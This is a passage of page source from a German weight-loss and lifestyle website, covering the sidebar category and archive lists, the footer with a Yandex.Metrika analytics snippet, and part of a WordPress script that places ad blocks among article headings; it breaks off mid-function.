</li>
	<li class="cat-item cat-item-47"><a href="https://de.bladeil.com/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://de.bladeil.com/category/haare">Haare</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://de.bladeil.com/category/haus-und-garten">Haus und Garten</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://de.bladeil.com/category/kinder">Kinder</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://de.bladeil.com/category/kochen">Kochen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://de.bladeil.com/category/mode">Mode</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://de.bladeil.com/category/mutterschaft">Mutterschaft</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://de.bladeil.com/category/nahen">Nähen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://de.bladeil.com/category/power">Power</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://de.bladeil.com/category/schonheit">Schönheit</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://de.bladeil.com/category/vorbereitungen">Vorbereitungen</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://de.bladeil.com/category/waschen">Waschen</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://de.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39129"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39130"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
